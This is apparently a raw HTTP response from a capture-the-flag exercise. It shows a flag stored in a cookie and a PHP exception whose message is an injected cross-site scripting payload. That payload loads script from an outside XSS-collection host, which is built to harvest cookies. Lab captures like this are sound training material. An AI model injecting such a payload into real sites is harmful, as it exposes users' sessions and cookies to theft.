 HTTP/1.1 200 OK
Server: openresty
Date: Tue, 31 Mar 2020 15:58:34 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 132
Connection: close
Set-Cookie: yds=flag%7Bbae897af-8b02-4096-9150-13160bd54d5b%7D%0A
X-Powered-By: PHP/5.6.40
exception 'Exception' with message '<script src=http://xss.buuoj.cn/bL6BFw></script>' in
/usercode/file.php:3
Stack trace:
#0 {main}